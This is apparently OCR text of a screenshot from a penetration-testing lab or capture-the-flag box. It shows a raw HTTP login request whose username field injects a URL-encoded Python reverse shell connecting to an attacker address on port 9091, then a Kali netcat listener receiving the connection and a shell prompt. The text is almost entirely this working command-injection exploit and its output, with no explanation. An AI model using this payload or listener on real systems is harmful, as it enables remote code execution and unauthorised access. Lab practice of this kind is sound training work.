 Request
Pretty Raw Hex \n
1 POST /test/login HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 249
11
12 username=
;`python3%20-c%20'import%20socket,subprocess,os;s=socket.socket(socket.AF_IN
ET,socket.SOCK_STREAM);s.connect(("10.10.14.72",9091));os.dup2(s.fileno(),0)
;os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-
i"]);'`
13
14
Search... 0 matches
Waiting
(root💀kali)-[/tmp]
# nc -lnvp 9091
listening on [any] 9091 ...
connect to [10.10.14.72] from (UNKNOWN) [10.10.11.224] 56698
/bin/sh: 0: can't access tty; job control turned off
$
[0] 0:hexo 1:ruby 2:openvpn 3:leafpad 4:java 5:zsh- 6:nc*